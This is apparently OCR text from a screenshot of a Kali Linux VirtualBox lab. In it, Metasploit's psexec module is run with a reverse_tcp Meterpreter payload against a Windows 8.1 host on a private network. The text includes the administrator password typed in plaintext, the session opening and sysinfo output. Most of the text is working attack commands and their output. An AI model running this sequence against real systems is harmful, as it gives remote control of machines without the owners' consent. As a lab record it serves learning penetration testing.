 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 23:35
root@kali: ~
File Actions Edit View Help
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_tcp\
>
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
0.log
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > set RHOST 10.0.2.6
RHOST => 10.0.2.6
msf6 exploit(windows/smb/psexec) > set LHOST 10.0.2.200
LHOST => 10.0.2.200
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass arad4228
smbpass => arad4228
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.200:4444
[*] 10.0.2.6:445 - Connecting to the server...
[*] 10.0.2.6:445 - Authenticating to 10.0.2.6:445 as user 'administrator'...
[*] 10.0.2.6:445 - Selecting PowerShell target
[*] 10.0.2.6:445 - Executing the payload...
[+] 10.0.2.6:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200262 bytes) to 10.0.2.6
[*] Meterpreter session 1 opened (10.0.2.200:4444 -> 10.0.2.6:49216 ) at 2022-02-10 23:35:24 -0500
meterpreter > sysinfo
Computer : ARAD4228
OS : Windows 8.1 (6.3 Build 9600).
Architecture : x64
System Language : ko_KR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
Right Control